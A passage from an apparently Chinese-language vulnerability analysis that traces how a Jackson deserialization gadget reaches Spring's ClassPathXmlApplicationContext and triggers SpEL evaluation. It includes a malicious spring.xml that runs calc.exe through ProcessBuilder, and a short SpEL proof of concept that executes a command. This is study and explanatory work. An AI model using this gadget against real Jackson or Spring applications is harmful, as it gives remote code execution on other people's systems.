
数据处理,然后将处理过后的字符串继续调用 deser.desrialize
这里又回到了熟悉的 beanDeserialzer
在 deserialize 方法中由于不和我们之前的正常的 json 字符串处理情况相同,这里会进入_deserializeOther
又是一段 switch 判断,至于为什么会进 VALUE_STRING 的 case 情况,原因是一样的,jackson 中对于 [] 包裹的字符串内容自动辨别为类中属性值为具体类的特殊情况所以此时解析器认为我们是在解析类中属性值–VALUE_STRING

跟进到VALUE_STRING情况的deserializeFromString方法,来反序列化字符串的内容
最终调用了 createFromString 方法来创建实例化对象
继续跟进,首先会判断
首先会判断我们当前指定序列化的类是否有构造方法,如果有就不进 if 判断,进 trycatch 块
3x02 CPX 有参构造触发
开始调用其无参构造方法,其参数为我们指定 URI 的 spring.xml 配置文件的内容

很自然的跟进到了 CPX 的有参构造方法中,这里调用父类的构造方法是为了给父类中参数赋值,然后继续跟进 refresh 方法
refresh 方法中有一个 invokeBeanFactoryPostProcessors 方法,它是用来处理 Spring.xml 这类配置文件中对于 bean 管理的方法,参数为我们指定的 IOC 容器地址,本地测试的话一般都是指定到了 resources 文件中
跟进,这又继续调用了PostProcessorRegistrationDelegate的 invokeBeanFactoryPostProcessors
在invokeBeanFactoryPostProcessors中,跟进到通过配置文件中 beanName 来获取类型之后存入 postProcessorNames 的操作

往下调用doGetBeanNamesForType真正开始获取 bean 的类型

在doGetBeanNamesForType中具体解析的方法是 isFactoryBean 方法,它虽然返回值是布尔类型,但里面具体走的逻辑会把 bean 的信息都完成解析(根据方法名来说是在判断它是否是容器中的 bean)
注意此时的 beanName 参数和 mbd 参数
跟进到predictBeanType
这里调用determineTargetType,开始解析操作
此时 targetType 为 null,也就是说暂时找不到我们当前想要的类型,进入 if 判断解析 beanclass
跟进 resolveBeanClass到doResolveBeanClass的内容

首先获取 BeanClassLoader,然后获取 tempClassLoader,由于我们刚才获取到的所有 ClassLoader 都是 AppClassLoader,所以三个 if 循环最终还是会出来
直接调用到evaluateBeanDefinitionString
此时观察变量表,我们已经获取到了 StandBeanExpressionResolver 了,也就是说已经装载好了相对应的 SeEL 表达式解析器了
 继续跟进,try 块中熟悉的 SpEL 表达式注入的味道,既然对 Expression 对象进行了获取,并且也对 SpEL 表达式进行了解析,那它必不可少绝对会有 getValue 去触发,果然在 try 块的最后进行了 getValue 操作
SpEL 中基本的使用必须要有 SpEL 表达式的解析器,Expression 实体(用来存放解析器解析后的结果),如果有参数设置的需要,要用到 SpEL 的上下文ParserContext,这里我们肯定是需要的
重回我们写的 SpringXML 文件
1
2
3
4
5
6
7
8
9
| <beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="cn" class="java.lang.ProcessBuilder">
<constructor-arg value="calc.exe" />
<property name="what" value="#{ cn.start() }"/>
</bean>
</beans>
|
首先 PreocessBuilder 的有参构造是必须要有的,但是第二个标签属性为什么需要呢?而且参数在ProcessBuilder并不需要,这里涉及 SpEL 表达式执行的流程(具体流程日后分析,个人猜测是 SpEL 表达式内容是单独获取到之后再单独执行)
类似于下面的 POC 同样的效果
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| import org.springframework.expression.EvaluationContext;
import org.springframework.expression.Expression;
import org.springframework.expression.ExpressionParser;
import org.springframework.expression.spel.standard.SpelExpressionParser;
import org.springframework.expression.spel.support.StandardEvaluationContext;
public class ExpressionTest {
public static void main(String[] args) {
ExpressionParser parser = new SpelExpressionParser();
Expression expression = parser.parseExpression("new java.lang.ProcessBuilder(new String[]{\"calc\"}).start()");
System.out.println(expression.getValue());
}
|